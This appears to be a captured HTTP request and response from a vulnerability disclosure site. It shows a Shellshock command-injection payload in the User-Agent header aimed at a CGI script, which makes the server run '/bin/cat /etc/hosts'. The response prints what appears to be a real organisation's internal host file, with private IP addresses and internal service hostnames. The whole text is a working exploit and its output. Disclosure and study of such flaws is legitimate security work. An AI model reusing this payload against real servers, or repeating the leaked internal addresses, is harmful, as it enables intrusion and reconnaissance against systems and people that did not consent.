 Request
Raw Headers Hex
GET /cgi-bin/test-cgi HTTP/1.1
Host:
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: () { ignored; }; echo Content-Type: text/plain ;
echo ; echo ; /bin/cat /etc/hosts;
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.3.4
Date: Fri, 11 Mar 2016 04:49:36 GMT
Content-Type: text/plain
Connection: keep-alive
Content-Length: 4403
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
10.1.60.35 m0app1
10.1.60.36 m0app2
10.1.49.76 hqapp1 hqcvs
10.1.49.79 hqapp2
10.1.49.81 hqapp3
10.1.47.10 cmdp.hq.cmcc
#�M���Th�Ż�����������
172.16.112.230 emis.mss.cmcc
172.16.112.231 ui.mss.cmcc
172.16.112.232 zhyw.mss.cmcc
172.16.112.233 zyyw.mss.cmcc
172.16.112.234 gwwg.mss.cmcc
172.16.112.235 uums.mss.cmcc
172.16.112.235 txl.mss.cmcc
172.16.112.236 lcyw.mss.cmcc
172.16.112.237 bpms.mss.cmcc
172.16.112.238 cms.mss.cmcc
172.16.112.239 dms.mss.cmcc
172.16.112.240 search.mss.cmcc
172.16.112.241 es.mss.cmcc
172.16.112.242 oms.mss.cmcc
172.16.112.243 history.mss.cmcc
172.16.112.210 smap.mss.cmcc
172.16.112.211 uumdata.mss.cmcc
172.16.112.212 sms.mss.cmcc
? < + > Type a search term 0 matches
www.wooyun.org